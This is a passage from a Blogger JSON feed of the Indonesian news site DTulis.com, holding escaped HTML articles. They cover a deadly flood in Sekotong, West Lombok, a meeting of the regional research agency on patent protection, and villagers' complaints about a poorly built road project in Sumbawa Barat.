href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Desa+Sekotong+Tengah\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003EDesa Sekotong Tengah\u003C\/a\u003E dan sekitarnya, intensitas hujan mulai meningkat tajam pada pukul 18.30 WITA.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKondisi ini menyebabkan drainase dan sungai tidak mampu menampung volume air yang datang secara tiba-tiba.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAnggota jaga \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Polsek+Sekotong\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003EPolsek Sekotong\u003C\/a\u003E mulai melaksanakan pemantauan intensif pada pukul 19.00 WITA. Berdasarkan pengamatan di lapangan, genangan air yang masuk ke pemukiman warga rata-rata mencapai ketinggian lutut orang dewasa, bahkan di beberapa titik tertentu mencapai setinggi dada.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKapolres Lombok Barat, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Polda+NTB\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003EPolda NTB\u003C\/a\u003E, AKBP Yasmara Harahap, S.I.K., melalui Kapolsek Sekotong, Iptu I Ketut Suriarta, SH., M.I.Kom., mengonfirmasi bahwa personelnya telah disiagakan sejak awal untuk memitigasi dampak banjir yang lebih luas.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami dari Polsek Sekotong bersama jajaran \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Sat+Samapta+Polres+Lombok+Barat\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003ESat Samapta Polres Lombok Barat\u003C\/a\u003E terus melakukan monitoring dan pengecekan debit air secara berkala untuk memastikan langkah penanganan yang tepat,\" ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBerdasarkan data terkini, tercatat belasan dusun di beberapa desa dan desa persiapan mengalami dampak signifikan akibat luapan air sungai.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDi Desa Buwun Mas, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Dusun+Kemanuk\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003EDusun Kemanuk\u003C\/a\u003E terendam setinggi lutut, sementara \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Dusun+Bengkang\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003EDusun Bengkang\u003C\/a\u003E mengalami kondisi cukup parah dengan ketinggian air mencapai dada orang dewasa.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKondisi serupa terjadi di \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Desa+Persiapan+Blongas\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003EDesa Persiapan Blongas\u003C\/a\u003E, tepatnya di \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Dusun+Sauh\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003EDusun Sauh\u003C\/a\u003E, di mana air setinggi paha orang dewasa menggenangi rumah-rumah warga.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Desa+Taman+Baru\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003EDesa Taman Baru\u003C\/a\u003E juga menjadi wilayah dengan titik terdampak terbanyak, meliputi \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Dusun+Kelep\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003EDusun Kelep\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Eyat+Pace\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003EEyat Pace\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Repuk+Gapuk\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003ERepuk Gapuk\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Batu+Putih\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003EBatu Putih\u003C\/a\u003E, dan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Gelumpang\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003EGelumpang\u003C\/a\u003E, yang seluruhnya terendam air setinggi lutut.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDi pusat kecamatan, yakni Desa Sekotong Tengah, luapan air menggenangi \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Dusun+Sekotong+I\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003EDusun Sekotong I\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Sekotong+II\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003ESekotong II\u003C\/a\u003E, dan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Eyat+Juring\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003EEyat Juring\u003C\/a\u003E. Sementara di \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Desa+Persiapan+Empol\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003EDesa Persiapan Empol\u003C\/a\u003E, genangan air terpantau merendam pemukiman di \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Dusun+Empol+Timur\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003EDusun Empol Timur\u003C\/a\u003E.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EIptu I Ketut Suriarta menjelaskan bahwa tingginya debit air ini murni disebabkan oleh faktor alam akibat hujan lebat yang berlangsung berjam-jam.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EOtoritas setempat mengonfirmasi adanya satu korban jiwa dalam peristiwa banjir ini. Korban merupakan warga dari Dusun Sauh, Desa Persiapan Blongas.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHingga saat ini, jenazah korban telah berhasil dievakuasi dan disemayamkan di rumah duka untuk menunggu proses pemakaman oleh pihak keluarga.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain jatuhnya korban jiwa, cuaca buruk ini juga mengakibatkan kerugian materiil berupa satu unit rumah warga di Dusun Bengkang, Desa Buwun Mas, hanyut terbawa arus banjir yang deras. Beruntung, rumah tersebut diketahui dalam keadaan kosong.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Terdapat satu unit rumah di Dusun Bengkang yang hanyut terbawa banjir. Namun, berdasarkan pengecekan kami, rumah tersebut sudah lama tidak berpenghuni karena pemiliknya sudah meninggal dunia, sehingga tidak ada korban tambahan dari kejadian rumah hanyut tersebut,\" jelas Iptu I Ketut Suriarta dalam keterangannya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMerespons situasi darurat tersebut, operasi penanganan dipimpin langsung oleh Kabag Ops Polres Lombok Barat, Kasat Samapta Polres Lombok Barat, dan Kapolsek Sekotong.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETim gabungan yang terdiri dari \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Polri+Indonesia\u0026amp;bbid=4601486868129901130\u0026amp;bpid=597093286407078006\" target=\"_blank\"\u003EPolri\u003C\/a\u003E, BPD, dan Basarnas Kabupaten Lombok Barat menyusuri jalan-jalan yang terendam untuk memberikan bantuan kepada pengguna jalan dan warga yang terjebak.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPetugas juga membantu masyarakat mengevakuasi barang-barang berharga ke tempat yang lebih aman. Langkah antisipasi terus dilakukan mengingat potensi banjir susulan masih mungkin terjadi jika hujan kembali turun dengan intensitas tinggi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami mengimbau masyarakat untuk tetap waspada dan segera mengamankan diri serta barang berharga jika melihat tanda-tanda debit air kembali naik. Saat ini, air mulai berangsur surut, namun personel kami tetap siaga di lokasi untuk menjaga keamanan dan ketertiban masyarakat (kamtibmas),\" pungkas Iptu I Ketut Suriarta.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/597093286407078006\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/sekotong-diterjang-banjir-polisi-siaga.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/597093286407078006"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/597093286407078006"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/sekotong-diterjang-banjir-polisi-siaga.html","title":"Sekotong Diterjang Banjir, Polisi Siaga Evakuasi Warga dan Pantau Debit Air"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1dp4gqAT4BduhIK9XzIoK_2_EMA7EvWGVQFN88x9SnPesteY-PfuwebBlhzsod1YMN4eu0EClkOeduiZ3hTQL15mFNh-CzSbdzxbZ3LXPm3Q4SG1OWE1OdIELFjbBHlX35OhXNzr8UIl8pWUDuQ-a50ZMvl3PHi_palUaf26WnyXzE64-8_6v6zC6cWY\/s72-w640-h480-c\/IMG-20260114-WA0020.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-3769924023104940122"},"published":{"$t":"2026-01-14T10:26:00.003+08:00"},"updated":{"$t":"2026-01-14T13:55:15.582+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Lindungi Berbagai Potensi di NTB, BRIDA Bahas Optimalisasi Paten bersama Kemenkum RI Kanwil NTB"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAskc4H4E2qwW0w_dFi_6xeitsJaKntPG4NSf1Uif7r-yeP0zCH19vz17IL-uHSMm8hHr_BRuF-KuXGwEKceKn646biChawhFtDB2RQFpWtlbiWSZqhHverzVRU3VdxD8Wluh7vn6dpZ1EwPz9VaaW5ij0iEtAevBwsNzd8Zkbf39_NBE263g0C-aww-k\/s1280\/IMG-20260114-WA0013.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"854\" data-original-width=\"1280\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAskc4H4E2qwW0w_dFi_6xeitsJaKntPG4NSf1Uif7r-yeP0zCH19vz17IL-uHSMm8hHr_BRuF-KuXGwEKceKn646biChawhFtDB2RQFpWtlbiWSZqhHverzVRU3VdxD8Wluh7vn6dpZ1EwPz9VaaW5ij0iEtAevBwsNzd8Zkbf39_NBE263g0C-aww-k\/w640-h428\/IMG-20260114-WA0013.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ELombok Barat, DTulis.com\u003C\/b\u003E - Badan Riset dan Inivasi Daerah Provinsi NTB menerima kunjungan dari Kementerian Hukum Republik Indonesia Kantor Wilayah Nusa Tenggara Barat (Kemenkum RI Kanwil NTB) dalam rangka penguatan ekosistem riset dan inovasi daerah serta optimalisasi perlindungan paten di NTB.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKepala BRIDA NTB I Gede Putu Aryadi mengatakan bahwa tujuan kunjungan tersebut untuk membahas langkah-langkah strategis yang dapat mendorong peningkatan jumlah dan kualitas permohonan paten.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kunjungan Kemenkum RI Kanwil NTB ke BRIDA NTB membahas tentang langkah strategis yang dapat mendorong jumlah dan kualitas permohonan paten,\" ujarnya, Rabu (14\/1\/2026).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKunjungan tersebut dihadiri langsung oleh Kepala Kanwil Kemenkum NTB, I Gusti Putu Milawati beserta tim dari Divisi Pelayanan Hukum sebagai pengampu kekayaan intelektual dan hukum, serta Divisi Peraturan Perundang-undangan dan Pembinaan Hukum yang fokus pada pembentukan dan analisis hukum daerah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKepala BRIDA NTB I Gede Putu Aryadi yang didampingi oleh perwakilan Kelompok Kerja (Pokja) bersama tim dari Kemenkum Kanwil NTB selain membahas mengenai langkah-langkah strategis yang perlu dilakukan untuk mendorong peningkatan jumlah dan kualitas permohonan paten, juga membahas tentang penguatan perlindungan kekayaan intelektual (KI), serta percepatan hilirisasi hasil riset dan inovasi daerah di Provinsi NTB.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Selain itu, kita bersama Kemenkum RI Kanwil NTB juga membahas tentang penguatan perlindungan intelektual (KI) dan percepatan hilirisasi hasil riset dan inovasi daerah di Provinsi NTB,\" ungkapnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKepala Kanwil Kemenkum NTB berharap agar ada kolaborasi dan koordinaasi antar tim yang ada di BRIDA NTB dengan tim yang ada di Kanwil Kemenkum NTB untuk menggali berbagai potensi yang menghasilkan rekomendasi kajian berupa produk hukum sebagai payung bagi potensi-potensi yang ada di NTB.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/3769924023104940122\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/lindungi-berbagai-potensi-di-ntb-brida.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/3769924023104940122"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/3769924023104940122"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/lindungi-berbagai-potensi-di-ntb-brida.html","title":"Lindungi Berbagai Potensi di NTB, BRIDA Bahas Optimalisasi Paten bersama Kemenkum RI Kanwil NTB"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAskc4H4E2qwW0w_dFi_6xeitsJaKntPG4NSf1Uif7r-yeP0zCH19vz17IL-uHSMm8hHr_BRuF-KuXGwEKceKn646biChawhFtDB2RQFpWtlbiWSZqhHverzVRU3VdxD8Wluh7vn6dpZ1EwPz9VaaW5ij0iEtAevBwsNzd8Zkbf39_NBE263g0C-aww-k\/s72-w640-h428-c\/IMG-20260114-WA0013.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.dtulis.com/feeds/posts/default?alt=json-in-script&max-results=10&callback=jQuery37105049550647085777_1768975667236&_=1768975667237
body_size: 19026
content:
// API callback
jQuery37105049550647085777_1768975667236({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130"},"updated":{"$t":"2026-01-21T14:03:42.393+08:00"},"category":[{"term":"Headline"},{"term":"Ekonomi dan Bisnis"},{"term":"Mataram"},{"term":"Hukum"},{"term":"Lombok Barat"},{"term":"TNI dan Polri"},{"term":"Lombok Tengah"},{"term":"Nasional"},{"term":"Agama dan Budaya"},{"term":"Pemprov NTB"},{"term":"Politik"},{"term":"Sport"},{"term":"Bencana dan sosial"},{"term":"Internasional"},{"term":"Kesehatan"},{"term":"Lombok Utara"},{"term":"Pendidikan"},{"term":"Pariwisata"},{"term":"Lombok Timur"},{"term":"Teknologi"},{"term":"Sumbawa"},{"term":"Cek Fakta"},{"term":"Hadline"},{"term":"Sumbawa Besar"},{"term":"Bisnis"},{"term":"EKONOMI"},{"term":"Pembangunan"},{"term":"Kota Bima"},{"term":"KSB"},{"term":"Berita"},{"term":"Opini"},{"term":"Info Polri"},{"term":"Dompu"},{"term":"Info TNI"},{"term":"English Version"},{"term":"VOA Indonesia"},{"term":"Bali"},{"term":"Flash News"},{"term":"Kabupaten Bima"},{"term":"Pertanian"},{"term":"Pemilu 2024"},{"term":"Video"},{"term":"Kuliner"},{"term":"Sejarah"},{"term":"Tips"},{"term":"Berita Photo"},{"term":"CSR"},{"term":"Jawa Timur"},{"term":"MotoGP"},{"term":"Papua"},{"term":"Parlemen"},{"term":"WSBK"}],"title":{"type":"text","$t":"DTulis.com"},"subtitle":{"type":"html","$t":"Mengungkap Fakta di Balik Cerita - News, Berita Lombok, Berita NTB, Internasional, Nasional, Politik, Ekonomi dan Bisnis,  Hukum dan Kriminal,  Pariwisata, Teknologi, Pemprov NTB, Sport, Kesehatan"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default?alt=json-in-script\u0026max-results=10"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default?alt=json-in-script\u0026start-index=11\u0026max-results=10"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"4130"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"10"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-1620045107387677135"},"published":{"$t":"2026-01-21T14:03:00.004+08:00"},"updated":{"$t":"2026-01-21T14:03:42.187+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"}],"title":{"type":"text","$t":"Kualitas Pekerjaan Jalur Dua Tambak Sari Dinilai Buruk, Anggaran Rp35 Miliar Dipertanyakan"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_yV2yyRzpFD8qqjr_lnX0LuDl9IHZur2Umi5C5P45alT6W7VPGyDQk2CryALsWk3EtqNYwE4EBmlcArBXymMgAKBWNeAF8MSDrso3a8W-QFf_PwHhYUSEiBPw7MdUbUIO99TIko8TewRkzEqQspR6UzA17yJULn1tUAJ8HWondRNEQnghYZRY0FBrwWg\/s1280\/IMG-20260121-WA0021.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_yV2yyRzpFD8qqjr_lnX0LuDl9IHZur2Umi5C5P45alT6W7VPGyDQk2CryALsWk3EtqNYwE4EBmlcArBXymMgAKBWNeAF8MSDrso3a8W-QFf_PwHhYUSEiBPw7MdUbUIO99TIko8TewRkzEqQspR6UzA17yJULn1tUAJ8HWondRNEQnghYZRY0FBrwWg\/w640-h480\/IMG-20260121-WA0021.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E​Sumbawa Barat – DTulis.com\u003C\/b\u003E - Proyek pembangunan peningkatan jalan Jalur 2 Tambak Sari, Kecamatan Poto Tano, Kabupaten Sumbawa Barat yang dikerjakan oleh PT. Metro Lestari kini menuai kritik tajam dari pemerintah Desa dan masyarakat setempat.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EProyek dengan anggaran fantastis sebesar Rp35 miliar tersebut dinilai dikerjakan asal-asalan karena kondisi fisik jalan yang sudah mulai rusak meski baru saja selesai.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E​Kepala Desa Tambak Sari, Suhardi, SE, secara terbuka mengeluhkan kualitas pekerjaan pengaspalan di sepanjang jalur sekitar 3,5 kilometer tersebut. Menurutnya, di beberapa titik, aspal terlihat sudah mulai terkelupas dan mengalami kerusakan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E​\"Kami sangat menyayangkan kualitas pekerjaan dari PT. Metro Lestari. Belum apa-apa aspalnya sudah ada yang terkelupas. Ini anggaran besar, masyarakat tentu berharap hasilnya bertahan lama, bukan asal jadi,\" ujar Suhardi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E​Selain masalah aspal, Suhardi juga menyoroti pembangunan saluran drainase yang dianggap tidak berfungsi optimal. Akibat pengerjaan saluran yang diduga serampangan, sejumlah rumah warga kini justru terdampak banjir saat hujan turun karena air tidak mengalir sebagaimana mestinya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E​Di tengah kondisi infrastruktur yang dianggap \"amburadul\" tersebut, beredar kabar bahwa Gubernur NTB, L. Muhammad Iqbal, dijadwalkan akan meresmikan proyek tersebut pada esok hari.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKabar ini pun memicu tanda tanya besar di tengah masyarakat.\u003C\/div\u003E\u003Cdiv\u003E​Masyarakat mempertanyakan urgensi peresmian proyek yang secara kualitas dianggap belum layak dan masih meninggalkan masalah bagi warga sekitar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E​\"Apakah layak jalan dengan kualitas seperti ini diresmikan oleh Gubernur? Kami ingin pihak kontraktor bertanggung jawab penuh sebelum dilakukan serah terima atau peresmian,\" tambah Suhardi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E​Suhardi juga meminta pihak terkait melakukan audit terhadap ketebalan dan kualitas aspal yang dikerjakan PT. Metro Lestari. Dan mendesak perbaikan saluran air agar pemukiman warga tidak lagi terendam banjir akibat kesalahan konstruksi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E​Ia juga meminta Gubernur NTB untuk meninjau ulang rencana peresmian sebelum ada perbaikan nyata di lapangan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E​Hingga berita ini diturunkan, pihak PT. Metro Lestari belum memberikan keterangan resmi terkait keluhan teknis dan kerusakan yang terjadi di lapangan\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/1620045107387677135\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kualitas-pekerjaan-jalur-dua-tambak.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/1620045107387677135"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/1620045107387677135"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kualitas-pekerjaan-jalur-dua-tambak.html","title":"Kualitas Pekerjaan Jalur Dua Tambak Sari Dinilai Buruk, Anggaran Rp35 Miliar 